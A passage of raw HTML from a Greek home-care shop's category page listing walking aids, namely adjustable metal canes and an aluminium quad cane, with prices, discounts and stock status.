    <input type="hidden" name="additional_info[get_additional]" value="1" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_8757--></div>
    
                            </div>

                                                        
    <div class="cm-reload-8757 stock-wrap" id="product_amount_update_8757">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                                                <span class="ty-qty-in-stock ty-control-group__item" id="in_stock_info_8757">
                                                            <i class="ut2-icon-outline-check-circle"></i>Σε Απόθεμα
                                                    </span>
                    </div>
                                        <!--product_amount_update_8757--></div>
   
    



                                                        <div class="ut2-pl__qty">
                                                                    
    &nbsp;


                            </div>
                                                    
                                                    
            



                                                    

                                                <div class="cm-reload-8757 " id="add_to_cart_update_8757">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />


    
            
 

    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-met-ko-rythm-no-h-77-100-cm/"  class="ty-btn ty-btn__primary ty-btn__big " ><span>Διαθέσιμες Επιλογές</span></a>

    

    
    
                


<!--add_to_cart_update_8757--></div>

                    </div>
                

                </div>
                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>

            </div>
                    

            
        
                        
            

    
    








































            <div class="ty-product-list clearfix">

                                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_8758" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=639" />
<input type="hidden" name="product_data[8758][product_id]" value="8758" />

                
                <div class="ut2-pl__image" style="width: 270px;">
                                                                                            
                    <div class="ty-product-labels ty-product-labels--left-top   cm-reload-8758" id="product_labels_update_8758">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>10%</em></div>
    </div>

                        

        
            <!--product_labels_update_8758--></div>
            
    

                    <div class="ut2-pl__list-buttons" id="ut2_list_buttons_8758_11_products_without_options">
                                                    
<a class="
	ut2-add-to-wish 		 cm-submit	 cm-tooltip"

     title="Προσθήκη στα Αγαπημένα"     id="button_wishlist_8758"     data-ca-dispatch="dispatch[wishlist.add..8758]"    >
    <i class="ut2-icon-baseline-favorite"></i>    </a>
                                                                            
    
    
                        	
    <a	class="
	ut2-add-to-compare cm-ajax cm-ajax-full-render         cm-tooltip"
     title="Προσθέσετε στη λίστα σύγκρισης"     data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products"     rel="nofollow"     href="https://www.e-orthoshop.com/index.php?dispatch=product_features.add_product&amp;product_id=8758&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D639%26layout%3Dproducts_without_options">

    <i class="ut2-icon-baseline-equalizer"></i>        </a>

                                            <!--ut2_list_buttons_8758_11_products_without_options--></div>

                    
                    <div class="cm-reload-8758 image-reload" id="list_image_update_8758">
                                                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-met-ko-anatomiki-labi-rythm-no-h-77-100cm-el-3/">
                            <input type="hidden" name="image[list_image_update_8758][link]" value="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-met-ko-anatomiki-labi-rythm-no-h-77-100cm-el-3/" />
                        
                        <input type="hidden" name="image[list_image_update_8758][data]" value="8758,270,270,product" />
                                    
    
    <img class="ty-pict   cm-image" id="det_img_8758"  src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/270/240/detailed/17/26112brw_ir5e-tw.jpg"  alt="ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΑΝΑΤΟΜΙΚΗ ΛΑΒΗ ΡΥΘΜ/ΝΟ h 77-100cm JOHN&#039;S 26112 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" title="ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΑΝΑΤΟΜΙΚΗ ΛΑΒΗ ΡΥΘΜ/ΝΟ h 77-100cm JOHN&#039;S 26112 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/540/480/detailed/17/26112brw_ir5e-tw.jpg 2x" width="270" height="240" />



                                                    </a>
                                            <!--list_image_update_8758--></div>
                    

                </div>

                <div class="ut2-pl__content">
                
                                        
                                        

                    <div class="ut2-pl__info" style="min-height: 240px">
                        <div class="ut2-pl__item-name">
                                                        <bdi>
            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-met-ko-anatomiki-labi-rythm-no-h-77-100cm-el-3/" class="product-title" title="ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΑΝΑΤΟΜΙΚΗ ΛΑΒΗ ΡΥΘΜ/ΝΟ h 77-100cm JOHN&#039;S 26112" >ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΑΝΑΤΟΜΙΚΗ ΛΑΒΗ ΡΥΘΜ/ΝΟ h 77-100cm JOHN'S 26112</a>    

</bdi>

                                                                                                                                                </div>

                        <div class="ut2-pl__extra-block clearfix">
														

                            	<div class="ut2-pl__rating no-rating">

								

								



								                                                                        	                                        	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                                                            
                                </div>
							


                                        
        <div class="ty-control-group ty-sku-item cm-hidden-wrapper" id="sku_update_8758">
            <input type="hidden" name="appearance[show_sku]" value="1" />
                            <label class="ty-control-group__label" id="sku_8758">ΚΩΔΙΚΟΣ (SKU):</label>
                        <span class="ty-control-group__item cm-reload-8758" id="product_code_8758">26112Bronze<!--product_code_8758--></span>
        </div>
        

                            </div>

						                                                    <div class="ut2-pl__description">
                                                        <div > Yψος 77-100 εκ </div>
            
                            </div>
                        
                        


    


						                            <div class="ut2-pl__feature">
                                                                
                    <div class="cm-reload-8758" id="product_data_features_update_8758">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?features_hash=5-190"><span class="ty-control-group"><span class="ty-product-feature__label"><em>BRAND</em></span><span><em>JOHN&#039;S</em></span></span></a></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Χρώμα</em></span><span><em>χάλκινο</em></span></span></em><em>    <span class="ty-control-group f-variant"><span class="ty-product-feature__label"><em>Τύπος Βαδιστικού</em></span><span><em>Μπαστούνι</em></span></span></em>
        <!--product_data_features_update_8758--></div>
    


                            </div>
                        
                    </div>

                    <div class="ut2-pl__control">
                        <div class="ut2-pl__price 	pr-col pr-color">
                            <div>
                                                                            <span class="cm-reload-8758" id="old_price_update_8758">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_8758"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_8758" class="ty-list-price ty-nowrap">29,40</span></bdi></span></span>
                        

        <!--old_price_update_8758--></span>
    
                                                                    <span class="cm-reload-8758 ty-price-update" id="price_update_8758">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_8758"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_8758" class="ty-price-num">26,46</span></bdi></span>
                            

                        <!--price_update_8758--></span>

                            </div>
                            <div>
                                                                            <span class="cm-reload-8758" id="line_discount_update_8758">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                            <span class="ty-list-price ty-save-price ty-nowrap" id="line_discount_value_8758">Κερδίζετε: <bdi>€<span id="sec_discount_value_8758">2,94</span></bdi></span>
                    <!--line_discount_update_8758--></span>
    

                                                                    
							</div>
                        </div>

                                                    <div class="ty-product-list__option">
                                                                        <div class="cm-reload-8758 js-product-options-8758" id="product_options_update_8758">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        

<input type="hidden" name="appearance[details_page]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="1" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_8758--></div>
    
                            </div>

                                                        
    <div class="cm-reload-8758 stock-wrap" id="product_amount_update_8758">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                                                <span class="ty-qty-in-stock ty-control-group__item" id="in_stock_info_8758">
                                                            <i class="ut2-icon-outline-check-circle"></i>Σε Απόθεμα
                                                    </span>
                    </div>
                                        <!--product_amount_update_8758--></div>
   
    



                                                        <div class="ut2-pl__qty">
                                                                    
        <div class="cm-reload-8758" id="qty_update_8758">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_8758">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_8758" name="product_data[8758][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_8758--></div>
    


                            </div>
                                                    
                                                    
            



                                                    

                                                <div class="cm-reload-8758 " id="add_to_cart_update_8758">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />




                        
 
    <button id="button_cart_8758" class="ty-btn__primary ty-btn__big ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..8758]" ><span><span>Προσθήκη στο Καλάθι</span></span></button>


    





    
    
                

<!--add_to_cart_update_8758--></div>

                    </div>
                

                </div>
                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>

            </div>
                    

            
        
                        
            

    
    








































            <div class="ty-product-list clearfix">

                                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_8761" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=639" />
<input type="hidden" name="product_data[8761][product_id]" value="8761" />

                
                <div class="ut2-pl__image" style="width: 270px;">
                                                                                            
                    <div class="ty-product-labels ty-product-labels--left-top   cm-reload-8761" id="product_labels_update_8761">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>10%</em></div>
    </div>

                        

        
            <!--product_labels_update_8761--></div>
            
    

                    <div class="ut2-pl__list-buttons" id="ut2_list_buttons_8761_11_products_without_options">
                                                    
<a class="
	ut2-add-to-wish 		 cm-submit	 cm-tooltip"

     title="Προσθήκη στα Αγαπημένα"     id="button_wishlist_8761"     data-ca-dispatch="dispatch[wishlist.add..8761]"    >
    <i class="ut2-icon-baseline-favorite"></i>    </a>
                                                                            
    
    
                        	
    <a	class="
	ut2-add-to-compare cm-ajax cm-ajax-full-render         cm-tooltip"
     title="Προσθέσετε στη λίστα σύγκρισης"     data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products"     rel="nofollow"     href="https://www.e-orthoshop.com/index.php?dispatch=product_features.add_product&amp;product_id=8761&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D639%26layout%3Dproducts_without_options">

    <i class="ut2-icon-baseline-equalizer"></i>        </a>

                                            <!--ut2_list_buttons_8761_11_products_without_options--></div>

                    
                    <div class="cm-reload-8761 image-reload" id="list_image_update_8761">
                                                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-met-ko-anatomiki-labi-rythm-no-h-77-100cm/">
                            <input type="hidden" name="image[list_image_update_8761][link]" value="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-met-ko-anatomiki-labi-rythm-no-h-77-100cm/" />
                        
                        <input type="hidden" name="image[list_image_update_8761][data]" value="8761,270,270,product" />
                                    
    
    <img class="ty-pict   cm-image" id="det_img_8761"  src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/270/240/detailed/15/26112Bl_cla6-o4.jpg"  alt="ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΑΝΑΤΟΜΙΚΗ ΛΑΒΗ ΡΥΘΜ/ΝΟ h 77-100cm JOHN&#039;S 26112 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" title="ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΑΝΑΤΟΜΙΚΗ ΛΑΒΗ ΡΥΘΜ/ΝΟ h 77-100cm JOHN&#039;S 26112 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/540/480/detailed/15/26112Bl_cla6-o4.jpg 2x" width="270" height="240" />



                                                    </a>
                                            <!--list_image_update_8761--></div>
                    

                </div>

                <div class="ut2-pl__content">
                    <input type="hidden" id="product_8761_alt" value="ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΑΝΑΤΟΜΙΚΗ ΛΑΒΗ ΡΥΘΜ/ΝΟ h 77-100cm JOHN&#039;S 26112 (Μαύρο )" />

                                        
                                        

                    <div class="ut2-pl__info" style="min-height: 240px">
                        <div class="ut2-pl__item-name">
                                                        <bdi>
            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-met-ko-anatomiki-labi-rythm-no-h-77-100cm/" class="product-title" title="ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΑΝΑΤΟΜΙΚΗ ΛΑΒΗ ΡΥΘΜ/ΝΟ h 77-100cm JOHN&#039;S 26112" >ΜΠΑΣΤΟΥΝΙ ΜΕΤ/ΚΟ ΑΝΑΤΟΜΙΚΗ ΛΑΒΗ ΡΥΘΜ/ΝΟ h 77-100cm JOHN'S 26112</a>    

</bdi>

                                                                                                                                                </div>

                        <div class="ut2-pl__extra-block clearfix">
														

                            	<div class="ut2-pl__rating no-rating">

								

								



								                                                                        	                                        	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                                                            
                                </div>
							


                                        
        <div class="ty-control-group ty-sku-item cm-hidden-wrapper" id="sku_update_8761">
            <input type="hidden" name="appearance[show_sku]" value="1" />
                            <label class="ty-control-group__label" id="sku_8761">ΚΩΔΙΚΟΣ (SKU):</label>
                        <span class="ty-control-group__item cm-reload-8761" id="product_code_8761">26112black<!--product_code_8761--></span>
        </div>
        

                            </div>

						                                                    <div class="ut2-pl__description">
                                                        <div > Yψος 77-100 εκ </div>
            
                            </div>
                        
                        

                <div class="ut2-lv__item-features">
            
                        
                                                    <div class="ut2-lv__features-item">
                    <p class="ut2-lv__features-description">
                        Χρώμα:
                    </p>
                                        						                            
                                
                                                                    <span class="ut2-lv__features-variant active">
                                   Μαύρο 
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Ασημί
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Καφέ
                                </span>
                                
                            						                                                                                </div>
                                        
            
        </div>
    
    


						                            <div class="ut2-pl__feature">
                                                                
                    <div class="cm-reload-8761" id="product_data_features_update_8761">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?features_hash=5-190"><span class="ty-control-group"><span class="ty-product-feature__label"><em>BRAND</em></span><span><em>JOHN&#039;S</em></span></span></a></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Χρώμα</em></span><span><em>Μαύρο </em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Λαβή </em></span><span><em>ΤΑΦ</em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Υλικό Μπαστουνιού</em></span><span><em>Μεταλλικό</em></span></span></em><em>    <span class="ty-control-group f-variant"><span class="ty-product-feature__label"><em>Τύπος Βαδιστικού</em></span><span><em>Μπαστούνι</em></span></span></em>
        <!--product_data_features_update_8761--></div>
    


                            </div>
                        
                    </div>

                    <div class="ut2-pl__control">
                        <div class="ut2-pl__price 	pr-col pr-color">
                            <div>
                                                                            <span class="cm-reload-8761" id="old_price_update_8761">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_8761"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_8761" class="ty-list-price ty-nowrap">29,40</span></bdi></span></span>
                        

        <!--old_price_update_8761--></span>
    
                                                                    <span class="cm-reload-8761 ty-price-update" id="price_update_8761">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_8761"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_8761" class="ty-price-num">26,46</span></bdi></span>
                            

                        <!--price_update_8761--></span>

                            </div>
                            <div>
                                                                            <span class="cm-reload-8761" id="line_discount_update_8761">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                            <span class="ty-list-price ty-save-price ty-nowrap" id="line_discount_value_8761">Κερδίζετε: <bdi>€<span id="sec_discount_value_8761">2,94</span></bdi></span>
                    <!--line_discount_update_8761--></span>
    

                                                                    
							</div>
                        </div>

                                                    <div class="ty-product-list__option">
                                                                        <div class="cm-reload-8761 js-product-options-8761" id="product_options_update_8761">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        

<input type="hidden" name="appearance[details_page]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="1" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_8761--></div>
    
                            </div>

                                                        
    <div class="cm-reload-8761 stock-wrap" id="product_amount_update_8761">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                                                <span class="ty-qty-in-stock ty-control-group__item" id="in_stock_info_8761">
                                                            <i class="ut2-icon-outline-check-circle"></i>Σε Απόθεμα
                                                    </span>
                    </div>
                                        <!--product_amount_update_8761--></div>
   
    



                                                        <div class="ut2-pl__qty">
                                                                    
    &nbsp;


                            </div>
                                                    
                                                    
            



                                                    

                                                <div class="cm-reload-8761 " id="add_to_cart_update_8761">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />


    
            
 

    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-met-ko-anatomiki-labi-rythm-no-h-77-100cm/"  class="ty-btn ty-btn__primary ty-btn__big " ><span>Διαθέσιμες Επιλογές</span></a>

    

    
    
                


<!--add_to_cart_update_8761--></div>

                    </div>
                

                </div>
                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>

            </div>
                    

            
        
                        
            

    
    








































            <div class="ty-product-list clearfix">

                                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_1959" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=639" />
<input type="hidden" name="product_data[1959][product_id]" value="1959" />

                
                <div class="ut2-pl__image" style="width: 270px;">
                                                                                            
                    <div class="ty-product-labels ty-product-labels--left-top   cm-reload-1959" id="product_labels_update_1959">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>20%</em></div>
    </div>

                        

        
            <!--product_labels_update_1959--></div>
            
    

                    <div class="ut2-pl__list-buttons" id="ut2_list_buttons_1959_11_products_without_options">
                                                    
<a class="
	ut2-add-to-wish 		 cm-submit	 cm-tooltip"

     title="Προσθήκη στα Αγαπημένα"     id="button_wishlist_1959"     data-ca-dispatch="dispatch[wishlist.add..1959]"    >
    <i class="ut2-icon-baseline-favorite"></i>    </a>
                                                                            
    
    
                        	
    <a	class="
	ut2-add-to-compare cm-ajax cm-ajax-full-render         cm-tooltip"
     title="Προσθέσετε στη λίστα σύγκρισης"     data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products"     rel="nofollow"     href="https://www.e-orthoshop.com/index.php?dispatch=product_features.add_product&amp;product_id=1959&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D639%26layout%3Dproducts_without_options">

    <i class="ut2-icon-baseline-equalizer"></i>        </a>

                                            <!--ut2_list_buttons_1959_11_products_without_options--></div>

                    
                    <div class="cm-reload-1959 image-reload" id="list_image_update_1959">
                                                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/tetrapodo-aloyminioy-mikri-basi-rythmizomeno-ypsos/">
                            <input type="hidden" name="image[list_image_update_1959][link]" value="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/tetrapodo-aloyminioy-mikri-basi-rythmizomeno-ypsos/" />
                        
                        <input type="hidden" name="image[list_image_update_1959][data]" value="1959,270,270,product" />
                                    
    
    <img class="ty-pict   cm-image" id="det_img_1959"  src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/270/240/detailed/11/217515.jpg"  alt="ΤΕΤΡΑΠΟΔΟ ΑΛΟΥΜΙΝΙΟΥ ΜΙΚΡΗ ΒΑΣΗ  ΡΥΘΜΙΖΟΜΕΝΟ ΥΨΟΣ - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" title="ΤΕΤΡΑΠΟΔΟ ΑΛΟΥΜΙΝΙΟΥ ΜΙΚΡΗ ΒΑΣΗ  ΡΥΘΜΙΖΟΜΕΝΟ ΥΨΟΣ - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/540/480/detailed/11/217515.jpg 2x" width="270" height="240" />



                                                    </a>
                                            <!--list_image_update_1959--></div>
                    

                </div>

                <div class="ut2-pl__content">
                
                                        
                                        

                    <div class="ut2-pl__info" style="min-height: 240px">
                        <div class="ut2-pl__item-name">
                                                        <bdi>
            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/tetrapodo-aloyminioy-mikri-basi-rythmizomeno-ypsos/" class="product-title" title="ΤΕΤΡΑΠΟΔΟ ΑΛΟΥΜΙΝΙΟΥ ΜΙΚΡΗ ΒΑΣΗ  ΡΥΘΜΙΖΟΜΕΝΟ ΥΨΟΣ" >ΤΕΤΡΑΠΟΔΟ ΑΛΟΥΜΙΝΙΟΥ ΜΙΚΡΗ ΒΑΣΗ  ΡΥΘΜΙΖΟΜΕΝΟ ΥΨΟΣ</a>    

</bdi>

                                                                                                                                                </div>

                        <div class="ut2-pl__extra-block clearfix">
														

                            	<div class="ut2-pl__rating no-rating">

								

								



								                                                                        	                                        	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                                                            
                                </div>
							


                                        
        <div class="ty-control-group ty-sku-item cm-hidden-wrapper" id="sku_update_1959">
            <input type="hidden" name="appearance[show_sku]" value="1" />
                            <label class="ty-control-group__label" id="sku_1959">ΚΩΔΙΚΟΣ (SKU):</label>
                        <span class="ty-control-group__item cm-reload-1959" id="product_code_1959">217515<!--product_code_1959--></span>
        </div>
        

                            </div>

						                                                    <div class="ut2-pl__description">
                                                        <div >ΤΕΤΡΑΠΟΔΟ ΑΛΟΥΜΙΝΙΟΥ ΜΙΚΡΗ ΒΑΣΗ  ΡΥΘΜΙΖΟΜΕΝΟ ΥΨΟΣ</div>
            
                            </div>
                        
                        


    


						                            <div class="ut2-pl__feature">
                                                                
                    <div class="cm-reload-1959" id="product_data_features_update_1959">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Ρυθμιζόμενο ύψος</em></span><span><em>Ναί</em></span></span></em><em>    <span class="ty-control-group f-variant"><span class="ty-product-feature__label"><em>Τύπος Βαδιστικού</em></span><span><em>4 Πόδια, Μικρή Βάση</em></span></span></em>
        <!--product_data_features_update_1959--></div>
    


                            </div>
                        
                    </div>

                    <div class="ut2-pl__control">
                        <div class="ut2-pl__price 	pr-col pr-color">
                            <div>
                                                                            <span class="cm-reload-1959" id="old_price_update_1959">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_1959"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_1959" class="ty-list-price ty-nowrap">33,00</span></bdi></span></span>
                        

        <!--old_price_update_1959--></span>
    
                                                                    <span class="cm-reload-1959 ty-price-update" id="price_update_1959">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_1959"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_1959" class="ty-price-num">26,50</span></bdi></span>
                            

                        <!--price_update_1959--></span>

                            </div>
                            <div>
                                                                            <span class="cm-reload-1959" id="line_discount_update_1959">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                            <span class="ty-list-price ty-save-price ty-nowrap" id="line_discount_value_1959">Κερδίζετε: <bdi>€<span id="sec_discount_value_1959">6,50</span></bdi></span>
                    <!--line_discount_update_1959--></span>
    

                                                                    
							</div>
                        </div>

                                                    <div class="ty-product-list__option">
                                                                        <div class="cm-reload-1959 js-product-options-1959" id="product_options_update_1959">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        

<input type="hidden" name="appearance[details_page]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="1" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
